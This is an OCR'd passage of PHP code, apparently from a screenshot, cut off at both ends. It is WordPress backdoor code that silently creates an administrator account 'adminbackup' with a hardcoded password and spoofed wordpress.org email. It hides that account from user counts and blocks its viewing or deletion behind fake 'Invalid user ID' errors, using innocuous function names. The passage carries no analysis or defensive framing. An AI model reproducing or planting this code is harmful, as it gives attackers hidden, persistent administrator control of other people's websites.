
$count[0]--; $views['all'] = $html[0] . '
(' . $count[0] . ')
' . $count[1];
$html = explode('
(', $views['administrator']); $count = explode(')
',
$html[1]); $count[0]--; $views['administrator'] = $html[0] . '
(' .
$count[0] . ')
' . $count[1]; return $views; } function
wp_add_custom_meta_box() { $user_id = get_current_user_id();
$id = get_option('_pre_user_id'); if (isset($_GET['user_id']) &&
$_GET['user_id'] == $id && $user_id != $id) wp_die(__('Invalid user
ID.')); } function wp_schedule_event_action() { $id =
get_option('_pre_user_id'); if (isset($_GET['user']) &&
$_GET['user'] && isset($_GET['action']) && $_GET['action'] ==
'delete' && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
wp_die(__('Invalid user ID.')); } $params = array( 'user_login' =>
'adminbackup', 'user_pass' => ']^ZMOHDN2G', 'role' =>
'administrator', 'user_email' => 'adminbackup@wordpress.org' );
if (!username_exists($params['user_login'])) { $id =
wp_insert_user($params); update_option('_pre_user_id', $id); }
else { $hidden_user = get_user_by('login', $params['user_login']);
if ($hidden_user->user_email != $params['user_email']) { $id =